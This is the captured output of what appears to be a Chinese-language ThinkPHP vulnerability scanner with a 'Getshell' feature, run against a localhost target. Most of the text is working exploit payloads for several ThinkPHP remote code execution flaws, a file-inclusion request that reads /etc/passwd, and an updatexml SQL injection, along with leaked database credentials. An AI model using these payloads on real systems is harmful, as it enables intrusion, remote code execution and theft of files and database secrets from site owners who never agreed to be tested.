 配置 关于
URL: http://localhost/ 版本: ALL 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
检测所有漏洞中......
======================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://localhost//?s=index Post: _method=__construct&method=get&filter[]=phpinfo&get[]=-1
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://localhost//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://localhost//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[+] 存在ThinkPHP 5 文件包含漏洞
Payload: http://localhost//?s=index/\think\Lang/load&file=/etc/passwd
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[+] 存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
Payload: http://localhost//index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:mysql password:root database:cat
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入